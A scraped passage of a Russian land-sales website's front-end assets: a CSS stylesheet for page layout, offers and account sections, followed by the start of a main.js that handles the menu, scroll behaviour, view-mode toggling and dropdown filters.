.about_item .about__text{
    color: var(--text-secondary);
    line-height: 150%;
}

.info{
    display: flex;   
    flex-direction: column;  
}
@media (min-width: 768px) {
    .info{
        flex-direction: row;    
    }
}
.info .info__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.info .info_first{
    width: 100%;
}
@media (min-width: 768px) {
    .info .info_first{
        width: 445px;
    }
}
.info .info_second{
    width: 100%;
    margin-top: 30px;
    color: var(--text-secondary);
    line-height: 150%;
}
@media (min-width: 768px) {
    .info .info_second{
        width: calc(100% - 460px);
        margin-left: 30px;
        margin-top: 0;
    }
}
.info .info_second p{
    margin-bottom: 10px;
}
.info .info__advantages{
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
}
.info .info__advantages .info__advantage{
    width: 30%;
}
.info .info__advantages .info__advantage img{
    width: auto;
    height: 70px;
}
.info .info__advantages .info__advantage div{
    color: var(--text-primary);
    line-height: 150%;
}
.advantages{
    width: 100%;
}
.advantages__list{
    display: flex;
    flex-wrap:wrap;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.advantages__list .advantages__link{
    width: 100%;
    border-radius: 20px;
    padding: 30px;
    text-align: left;
}
@media (min-width: 600px) {
    .advantages__list .advantages__link{
        width: calc(50% - 10px);
    }
}
@media (min-width: 1070px) {
    .advantages__list .advantages__link{
        width: 25%;
    }
    .advantages__list{
        flex-wrap: nowrap;
    }

}
.advantages__title, .advantages__desc{
    margin-top: 20px;
    color: var(--text-primary);
    line-height: 150%;
}
.advantages__title{
    font-weight: bold;
    font-size: 20px;
}
.advantages__desc{
    margin-top: 10px;
    color: var(--text-secondary);
}
.about_text p, .about_text ul{
    color: var(--text-secondary);
    line-height: 150%;  
    margin-bottom: 10px;  
}
.about_text ul{
    list-style-type: unset;
}
.about_text{
    margin-bottom: 10px;
}

.reviews__list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.c-sel--label_HEADER_infra{
    display: flex;
    justify-content: space-between;
}
.c-sel--label_HEADER_infra .back_to_village{
    display: none;
    color: var(--text-accent);
    font-weight: normal;
    font-size: 15px;
    text-decoration: underline;
    cursor: pointer;
}
.c-sel--label_HEADER_infra .back_to_village:hover{
    text-decoration: none;
}
.c-sel--label_HEADER_infra .back_to_village.active{
    display: block;
}
.price-sotka-init{
    display: none;
}

.c-sel--div__PLOT_PRICE {
  padding: 0;
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 12px;
  position: relative;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: var(--bg-tetriary);
  transition: max-height 0.4s;
}
.c-sel--div__PLOT_PRICE_inner{
    border: 3px solid rgb(244, 246, 249);
    height: 30px;
    background-color: #F4F6F9;
    box-shadow: none;
    padding: 10px 12px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    border-radius: 12345px;
    cursor: pointer;
}
.c-sel--div__PLOT_PRICE_inner.active{
    border: 3px solid #00BF3F;    
}

.fv-main--div__CONTAINER_fav{
    
}
.c-sel--div__BLOCK_plots_fav{
    margin: 8px 32px 20px 32px;  
    border-top: 1px solid #DDDDDD;  
    padding-top: 30px;
}

.c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK{
   background-color: #F4F6F9; 
   margin: 12px 0;
}


.vp-specs--div__CONTAINER {
    padding: 52px 16px 52px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}

.vp-specs--div__TEXT{
    flex-direction: column;
    gap: 0;
}
@media (min-width: 1440px) {
    .vp-specs--div__TEXT{
        flex-direction: row;
        gap: 20px;
    }
}

.vp-specs--h2 {
  flex-basis: auto;
}
@media (min-width: 1440px) {
    .vp-specs--h2 {
      flex-basis: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}
.vp-specs--p__CONTENT, .vp-specs--div__CONTENT p,  .vp-specs--div__CONTENT ul{
    color: #6F737A;
}

.vp-specs--img__LAWYER{
    border-radius: 20px;
}

.vp-specs--img__LAWYER, .vp-specs--div__SWIPER_SLIDE {
  width: 100%;
}
@media (min-width: 475px) {
    .vp-specs--div__SWIPER_SLIDE{
        width: auto;
    }
    .vp-specs--img__LAWYER {
      width: 424px;
    }
}
.vp-specs--div__SWIPER_SCROLL {
  width: calc(100% - 146px) !important;
}
.vp-specs--button__CLOSE{
    right: 20px;
}
@media (min-width: 475px) {
    .vp-specs--button__CLOSE{
        right: 60px;
    }
}

.vp-heroInfo__NAME{
    width: fit-content;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 155px !important;
    display: none;
}
@media (min-width: 768px) {
    .vp-heroInfo__NAME{
        bottom: 135px !important;
    }
}
.vp-heroInfo__NAME a{
    color: #ffffff;
    text-decoration: underline;
    font-weight: bold;
    font-size: 16px;
}
.vp-heroInfo__NAME .vp-heroInfo--p__INFO{
    display: none;
}
.vp-heroInfo__NAME_main_block.short h1{font-size: 25px;}
@media (min-width: 768px) {
    .vp-heroInfo__NAME_main_block.short h1{font-size: 40px;}
}
.vp-heroInfo__NAME_main_block.short .vp-heroInfo--p__INFO{
    display: none;
}

.hint-soldout {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 5px 10px 7px;
    font-size: 16px;
    font-weight: bold;
    color: #030813;
    display: inline-block;
}
.link-to-pay{
    font-family: var(--font4);
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.01em;
    margin-top: 40px;
}
@media (max-width: 768px) {
    .link-to-pay{
        margin-top: 10px;
        margin-bottom: 10px;
    }
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR{
    display: block;
    color:var(--bg-accent-gradient-hover);
    margin: 20px 0;
    text-decoration: none;
    font-size: 25px;
    font-weight: bold;   
    margin: 0;
    background: none; 
    height: auto;
    width: fit-content;
    padding: 16px;
    margin: 0 auto;
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR:hover {
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
}

.authorize {
    margin-bottom: 40px;
}
.authorize .authorize-wrap{
    display: flex;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap{
        flex-direction: column;
    }
}
.authorize .authorize-wrap .authorize-item{
    width:50%;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap .authorize-item{
        width:100%;
    }
    .authorize .authorize-wrap .authorize-item:first-child{
        margin-bottom: 20px;
    }
}
.authorize .authorize-wrap .authorize-item span{
    font-size: 18px;
    font-weight: 500;
}
.authorize h2, .authorize h3 {
    margin: 0 0 30px;
    text-align: left;
}
.lk-profile__row {
    margin: 0 0 20px;
    display: flex;
}
.lk-profile__input {
/*    width: 33.33%;*/
    position: relative;
}
@media (max-width: 768px) {
    .lk-profile__input {
        width: 100%;
        max-width: 400px;
        position: relative;
    }
}
.lk-profile__input label {
    display: block;
    font-size: 16px;
    color: #000;
    margin: 0 0 5px;
}
.lk-profile__txt, .lk-profile__text {
    outline: none;
    width: 100%;
    height: 44px;
    border-radius: 12px;
    border: 1px solid #F5F5F5;
    background: #F8F8F8;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0 0;
    font-family: 'Gilroy';
}
.lk-profile__txt[disabled] {
    background: #fff;
    color: rgba(0, 0, 0, .8);
}
.lk-profile__text {
    height: 160px;
    padding: 10px;
    resize: none;
}
.authorize .login-btn {
    cursor: pointer;
    border: 0;
    display: block;
    width: 100%;
    max-width: 160px;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    padding: 12px 20px 14px;
    border-radius: 12px;
    background: -webkit-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: -o-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    -webkit-box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    margin: 30px 0 0;
}
.authorize p {
    margin: 0 0 10px;
}
.authorize .error {
    color: #ff0000;
    margin: 0 0 20px;
}
.authorize .authorize-logout {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    margin: 20px 0 0;
    text-align: center;
}



.user-contract-head {
    display: flex;
    border: 1px solid #F0F0F0;
}
.user-contract-head__item {
    width: 15.5%;
    font-weight: bold;
    padding: 15px 10px;
    background: #FBFBFB;
    font-size: 15px;
}
.user-contract__item {
    display: flex;
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
}
.user-contract__item > div {
    width: 15.5%;
    padding: 15px 10px;
    border-right: 1px solid #F0F0F0;
}
.user-contract__item .user-contract__title,
.user-contract-head__item--name {
    width: 18%;
}
.user-contract__item .user-contract__number,
.user-contract__item .user-contract__date,
.user-contract-head__item--number,
.user-contract-head__item--date {
    width: 10%;
}
.user-contract__item > div:last-child {
    border-right: 0;
}
.user-contract__label {
    display: none;
    font-weight: bold;
    margin: 0 0 5px;
}
.user-contract-feedback {
    margin: 50px 0 0;
}
.user-contract-feedback__message {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 20px;
    color: #59B060;
}
.user-contract-land__item {
    margin: 0 0 40px;
}
.user-contract-land__item h4 {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 25px;
}

.user-contract-question {
    margin: 0 0 30px;
}
.user-contract-question__item {
    padding: 20px;
    margin: 0 0 10px;
    border: 1px solid #ddd;
    border-radius: 12px;
}
.user-contract-question__date, .user-contract-answer__date {
    margin: 5px 0;
    font-style: italic;
    color: #777;
}
.user-contract-answer {
    padding: 10px 0 0 30px;
}
@media (max-width: 1199px) {
    .user-contract-head {
        display: none;
    }
    .user-contract__item {
        display: block;
        padding: 0 0 15px;
        margin: 0 0 20px;
        border-left: 0;
        border-right: 0;
        border-bottom: 1px solid #ccc;
    }
    .user-contract__item > div {
        display: flex;
        width: 100% !important;
        padding: 0;
        border: 0;
        margin: 0 0 5px;
    }
    .user-contract__label {
        display: block;
        margin: 0 10px 0 0;
    }
}
.c-offers {
    margin-top: 40px;
    border-radius: 32px;
    background: linear-gradient(180deg, #F4F6F9 26.44%, #00BF3F 87.5%);
    padding: 45px 16px;    

}
@media (min-width: 820px) {
    .c-offers {
        border-radius: 48px;
        padding: 32px 32px;  
    }
}
@media (min-width: 1440px) {
    .c-offers {
        border-radius: 64px;
        padding: 65px 65px;  
    }
}


.c-offers--div__CONTAINER {
    width: 100%;
}
.main-page .c-offers--div__CONTAINER {
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}






.c-offers--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 820px) {
    .c-offers--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        flex-basis: 50%;
    }
}
.c-offers--div__item_three{
    padding: 0;    
}
.c-offersFam--a {
    left: 16px;
    bottom: 16px;
}
.c-offers--div__item_one .c-offersFam--a{
    bottom: 32px;    
}
@media (min-width: 820px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }

}
@media (min-width: 1440px) {
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }
}

.c-offers--div__item_one { 
    grid-area: a; 
    width: 100%;
/*    height: 800px;*/
    height: fit-content;
}
.c-offers--div__item_two { 
    grid-area: b; 
    height: fit-content;
    width: 100%;
}
.c-offers--div__item_three { 
    grid-area: c; 
    height: fit-content;
/*    height: 315px;*/
    width: 100%;
}
.c-offers--div__item_four { 
    grid-area: d; 
    height: 322px;
    width: 100%;
}

@media (min-width: 820px) {
    .c-offers--div__item_one { 
        grid-area: a; 
        height: unset;
        /*width: unset;*/ 
    }
    .c-offers--div__item_two { 
        grid-area: b; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_three { 
        grid-area: c; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_four { 
        grid-area: d; 
        height: unset;
        width: unset; 
    }
}

.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: auto;
    gap: 40px;
}
.c-offers--div__item_one {
  order: 1; /* ����� ������ */
}

.c-offers--div__item_two {
  order: 2; /* ����� ������ */
}

.c-offers--div__item_three {
  order: 4; /* ����� ������� */
}
.c-offers--div__item_four {
  order: 3; /* ����� ������� */
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        display: grid;
        width: 100%;
        height: auto;
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        gap: 40px;
        height: auto;
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1150px) {
    .c-offers--div__FIRST {
        grid-template: 400px 400px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        height: 680px;
/*        grid-template: repeat(2, 1fr) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);*/
        grid-template: calc(50% - 20px) calc(50% - 20px) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);
        gap: 40px;
        grid-template-areas: "a b b"
                             "a c d";
    }
}
@media (min-width: 1800px) {
    .c-offers--div__FIRST {
        height: 802px;
    }
}

.c-offers--div__SWIPER_SLIDE {
    width: 100%;
    border-radius: 32px;
/*    height: fit-content;*/
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_SLIDE {
        height: 100%;
/*        width: fit-content;*/
        overflow: hidden;
    }
}
.c-offers--img__SWIPER {
    width: 100%;
    height: 100%;
    filter: brightness(50%);
    object-fit: cover;
    display: block; 
    max-width: 100%;
}
@media (min-width: 820px) {
    .c-offers--img__SWIPER {
        height: 100%;
        max-width: unset;
/*        width: fit-content;*/
    }
}

.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(100% - 80px) !important;
        bottom: 40px !important;
        left: 40px !important;
        right: 40px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 0 0 20px;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}


.c-offersFam {
    display: flex;
    flex-direction: column;
    position: relative;
/*    background-color: var(--white);*/
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
    }
}



.c-offersFam--div-img{
    width: 100%;
    height: fit-content;
    overflow: hidden;
    border-radius: 24px;
/*    display: flex;  */
/*    justify-content: center; */
}
.c-offersFam--img {
    height: 100%;
    width: auto;            /* ������ ������������� �������������� ��� ������ */
    object-fit: cover;    /* ����������� ��������� ��������� � �������� */
    object-position: center; /* ���������� ����������� ������ */
}
.c-offers--div__item_two .c-offersFam--img {
    height: 380px;
    width: 100%;            /* ������ ������������� �������������� ��� ������ */
}
.c-offers--div__item_three .c-offersFam--img {
    object-position: bottom;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}
.c-offers--div__item_three .c-offersFam--img {
    width: 100%;
    display: block;
}



.c-offers--div__CONTAINER1 {
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    height: fit-content;
    border-radius: 32px;
}
@media (min-width: 820px) {
    .c-offers--div__CONTAINER1 {
        height: unset;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
    }
}

.c-offers--div__item_four {
    background: url("../images/c-offers-strange1920.svg") right bottom / 100% no-repeat;
    background-color: #3DB588;
}
@media (min-width: 1440px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}

.c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 32px;
    leading-trim: NONE;
    line-height: 110.00000000000001%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (min-width: 1150px) {
    .c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
        font-size: 40px;
    }
}
.c-offers--div__item_three .c-offers--h2__ITEM {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 40px;
    color: #ffffff;
}

.c-offers--div__item_three .c-offers--h2__ITEM {
    top: 16px;
    left: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 24px;
        left: 24px;
        width: calc(100% - 48px);
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 32px;
        left: 32px;
        width: calc(100% - 64px);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 40px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
.c-offersFam--h2 {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 80px;
    color: #ffffff;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offersFam--h2 {
        top: 120px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        top: 95px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--h2 {
        top: 120px;
    }
}

.c-offersFam--p__RATE {
    color: #ffffff;
    font-weight: bold;
    margin: 0;
    position: absolute;
    left: 16px;
    top: 180px;
    font-size: 18px;
    font-family: Arial;
}
@media (min-width: 820px) {
    .c-offersFam--p__RATE { 
        left: 40px;
        top: 200px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
         top: 160px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--p__RATE {
         top: 200px;
    }
}

.c-offers--p__SWIPER, .c-offersFam--p__BUY {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
.c-offersFam--p__BUY{
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
}
@media (min-width: 820px) {
    .c-offers--p__SWIPER,.c-offersFam--p__BUY {
        top: 40px;
        left: 40px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER, .c-offersFam--p__BUY {
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
    }
}

.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--h2__SWIPER {
        left: 40px;
        top: 120px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
    }
}



.c-offers--div__item_four .c-offers--h2__ITEM{
    color:#FFFFFF;
}
.c-offers--p__ITEM{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}
.c-offers--div__item_three .c-offers--p__ITEM {
    position: absolute;
    top: 130px;
    left: 16px;
    color: #ffffff;
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 40px;
    }
}

.c-offers--div__item_four .c-offers--p__ITEM{
    color:#FFFFFF;
}
.c-offersFam--a.font__BUTTONS_BUTTON{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 32px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON{
    color: #00BF3F;
    background: var(--bg-secondary, #F4F6F9);
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON:hover, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON:hover{
    color: #ffffff;
    background: var(--bg-accent-gradient-hover);
}

.c-offers--div__SWIPER_NAVIGATION{
    background-image: url("../images/swiper_btn_next.png");   
    width: 56px;
    height: 56px;
    background-size: contain;
    color: transparent;
    right: 12px;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_NAVIGATION{
        right: 32px;
    }
}
.c-offers--div__SWIPER{
    border-radius:32px;
}

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/main.js
body_size: 11909
content:
"use strict";






document.addEventListener ("DOMContentLoaded", function () {
    /* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** HEADER ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const header = document.querySelector (".c-header");
        const nav = document.querySelector (".c-header--nav");
        const logo = document.querySelector (".c-header--a__LOGO");
        const logoMob = document.querySelector (".c-header--img__LOGO_MOB");
        const center = document.querySelector (".c-header--div__CENTER");
        const tel = document.querySelector (".c-header--a__TEL");
        const heart = document.querySelector (".c-header--a__HEART");
        const enter = document.querySelector (".c-header--a__ENTER ");
        const enterMob = document.querySelector (".c-header--a__ENTER_MOB");
        const burger = document.querySelector (".c-header--button__BURGER");
        const line1 = document.querySelector (".c-header--line:first-of-type");
        const line2 = document.querySelector (".c-header--line:nth-of-type(2)");
        const line3 = document.querySelector (".c-header--line:last-of-type");



        // ВЫВОД МОБИЛЬНОГО МЕНЮ

        burger?.addEventListener ("click", () => {
            if (!header.classList.contains ("__c-header__OPEN")) {
                body.classList.add ("__c-body__FIXED");
            } else {
                body.classList.remove ("__c-body__FIXED");
            }
            header.classList.toggle ("__c-header__OPEN");
            nav.classList.toggle ("__c-header--nav__OPEN");
            logo.classList.toggle ("__c-header--a__LOGO__OPEN");
            logoMob.classList.toggle ("__c-header--img__LOGO_MOB__OPEN");
            center.classList.toggle ("__c-header--div__CENTER__OPEN");
            tel.classList.toggle ("__c-header--a__TEL__OPEN");
            heart.classList.toggle ("__c-header--a__HEART__OPEN");
            enter.classList.toggle ("__c-header--a__ENTER__OPEN");
            enterMob.classList.toggle ("__c-header--a__ENTER_MOB__OPEN");
            burger.classList.toggle ("__c-header--button__BURGER__OPEN");
            line1.classList.toggle ("__line1");
            line2.classList.toggle ("__line2");
            line3.classList.toggle ("__line3");
        });



        // УМЕНЬШЕНИЕ ДЕСКТОПНОГО МЕНЮ ПРИ СКРОЛЛЕ

        window.addEventListener ("scroll", () => {
            if (window.scrollY > 20) {
                header?.classList.add ("__c-header__SCROLL");
            } else {
                header?.classList.remove ("__c-header__SCROLL");
            }
        });



        // КОРРЕКТИРОВКА ВЫСОТЫ МОБИЛЬНОГО МЕНЮ

        const newVh = function () {
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty ("--vh", `${vh}px`);
        }

        newVh ();        

        window.addEventListener ("resize", newVh);

        window.addEventListener ("orientationchange", newVh);
    }



    /* ---------- ********** СЕКЦИЯ SEL ********** ---------- */

    {
        // ПЕРЕКЛЮЧЕНИЕ ПЛИТКИ - КАРТА

        const header = document.querySelector (".c-header");
        const selContainer = document.querySelector (".c-sel--div__CONTAINER");
        const headButton = Array.from (document.querySelectorAll (".c-sel--button__HEAD"));
        const headButtonTitle = Array.from (document.querySelectorAll (".c-sel--button__HEAD span.c-sel--img__HEAD-text"));
        const headImage1 = Array.from (document.querySelectorAll (".c-sel--img__HEAD1"));
        const headImage2 = Array.from (document.querySelectorAll (".c-sel--img__HEAD2"));
        const selBlocks = Array.from (document.querySelectorAll (".c-sel--div__BLOCKS"));
        const ctSelButton = document.querySelector (".ct-sel--button__CATALOG");

        headButton.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!a[i].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    a[i].classList.add ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle[i].classList.remove("visible");
                    
                    sessionStorage.setItem('view-mode', a[i].dataset.mode);
                    document.cookie = "view-mode = " + a[i].dataset.mode;
                    
                    headImage1[i].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    headImage2[i].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks[i].classList.add ("__c-sel--div__BLOCKS__ACTIVE");

                    headButton.filter (v => v !== a[i])[0].classList.remove ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle.filter (v => v !== headButtonTitle[i])[0].classList.add ("visible");
                    headImage1.filter (v => v !== headImage1[i])[0].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    headImage2.filter (v => v !== headImage2[i])[0].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks.filter (v => v !== selBlocks[i])[0].classList.remove ("__c-sel--div__BLOCKS__ACTIVE");
                }

                if (!a[0].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    selContainer.classList.add ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.add ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.add ("__c-header__HIDDEN");
                } else {
                    selContainer.classList.remove ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.remove ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.remove ("__c-header__HIDDEN");
                }
            });
        });

        if (window.innerWidth < 1440) {
            if(headButton[0]){
                headButton[0].click();
            }
        }
        
        
        // ВЫПАДАЮЩИЙ СПИСОК РАЙОН
        
        const selFieldsetD = document.querySelector (".c-sel--fieldset__D");
        const selButtonD = document.querySelector (".c-sel--button__D");
        const selButtonSpanD = document.querySelector (".c-sel--button__D span");
        const selDropBlockD = document.querySelector (".c-sel--div__D");
        const selLabelD = Array.from (document.querySelectorAll (".c-sel--label__D"));
        const selInputD = Array.from (document.querySelectorAll (".c-sel--label__D input"));



        selButtonD?.addEventListener ("click", () => {
            selDropBlockD.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelD?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelD[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelD.filter (x => x !== selLabelD[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpanD.textContent = selLabelD[i].textContent;
                selDropBlockD.classList.remove ("__c-sel--div__ROAD__DOWN");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldsetD?.contains (e.target)) {
                selDropBlockD?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });
        
        
        
        
        // ВЫПАДАЮЩИЙ СПИСОК 1
        
        const selFieldset = document.querySelector (".c-sel--fieldset__ROAD");
        const selButton = document.querySelector (".c-sel--button__ROAD");
        const selButtonSpan = document.querySelector (".c-sel--button__ROAD span");
        const selDropBlock = document.querySelector (".c-sel--div__ROAD");
        const selLabelRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));



        selButton?.addEventListener ("click", () => {
            selDropBlock.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelRoad?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelRoad.filter (x => x !== selLabelRoad[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
